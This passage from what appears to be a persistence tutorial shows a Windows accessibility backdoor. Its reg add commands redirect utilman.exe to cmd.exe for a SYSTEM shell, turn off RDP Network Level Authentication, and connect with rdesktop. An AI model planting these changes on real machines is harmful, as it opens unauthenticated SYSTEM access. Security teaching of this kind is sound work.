Since we need to make changes to either the HKLM registry key or to utilman.exe in C:\Windows\System32, we need elevated privileges to setup our persistence.
For the first technique, we can edit the registry to point to cmd.exe with the following reg add command:
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd.exe" /fAlternatively, we could backup the existing utilman.exe and then replace it with cmd.exe. However, this technique requires GUI as you cannot delete utilman.exe on a live system, which means we need to use the tool in recovery mode to make changes to it.
Similar to the local SAM file. utilman.exe is a system file and will not allow renaming, deleting, etc. from within a live Windows 10 environment.
That being said, for this example we will tamper with the registry to make utilman.exe point to cmd.exe and allow us to create our persistent SYSTEM shell.

At this point utilman is setup so that when “Ease-of-Access” is clicked, it spawns a SYSTEM shell; however, there is still one more configuration we need to do so that we can get a Window’s login screen through RDP.
An attacker can use rdesktop to get into the Window’s login screen, but only if the machine has “Require computers to use Network Level Authentication to connect” disabled, which by default is enabled on modern Window’s machines.
We can bypass this issue and disable network level authentication through the registry, which allow us to connect to RDP without supplying a user / pass combo to “pre-authenticate”.
To disable network level authentication, use the following reg add command:
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-TCP" /v UserAuthentication /t REG_DWORD /d "0" /f
Now that the required registry key’s have been altered to make this attack work, we can get our SYSTEM shell using rdesktop with the following command:
sudo rdesktop 172.16.1.200

Now, just as the image above suggests, when we click Ease-of-Access we will spawn a SYSTEM shell.
A very similar technique can be accomplished using another built-in binary called sethc.exe.
Final Note
We went through seven different techniques for manual persistence and we were also able to see that three of those techniques could be utilized to obtain persistence as a standard user.
This pretty much covers the most common techniques for persistence; however, we have only really scratched the surface on this topic.
There are many more advanced techniques that can be used for persistence and in the future I would like to create a post around a “red team approach” to persistence since all of the techniques above are quite loud.
Shoutout to PayloadsAllTheThings for their repo on Windows Persistence, which you can find here if you are interested in seeing more examples.